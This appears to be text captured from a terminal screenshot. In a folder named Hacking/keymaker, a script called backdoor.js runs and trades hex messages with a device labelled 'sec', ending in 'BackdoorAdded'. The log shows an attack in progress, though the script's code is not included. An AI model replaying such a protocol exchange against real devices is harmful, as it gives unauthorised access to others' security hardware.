 ~/Documents/Hacking/August/keymaker/node_tools — Lightshow — -bash
~/Documents/Hacking/August/keymaker/node_tools — Backdoor — node dst/backdoor.js
~/Documents/Hacking/August/keymaker/node_tools — Cycle — -bash
> node dst/backdoor.js
Connected to E8DD26E4B569BD70A07DD19E2BCCE1A0
comp->sec: 010000007eae45feeaf40909975cb0f80f00
sec->comp: 0200000048f57be1ef0ec790c7fbbc8d0f00
comp->sec: 030000000a2ff9e9d39fae21203158f40f00
sec->comp: 040000000a2ff9e9d39fae211f3158f40f00
comp->sec: 11000000c8beefbacd009acc5a4076780f00
sec->comp: 12000000c8beefbacd009acc594076780f00
comp->sec: 13000000e55bacd009acce55fff784d90f00
sec->comp: 14000000e55bacd009acce55fef784d90f00
comp->sec: 150000007d38fb51c8000000a6c604ae0f00
sec->comp: 160000007d38fb51c8000000a5c604ae0f00
BackdoorAdded
comp->sec: 050000000000000000000000fbffffff0f00
Disconnected from E8DD26E4B569BD70A07DD19E2BCCE1A0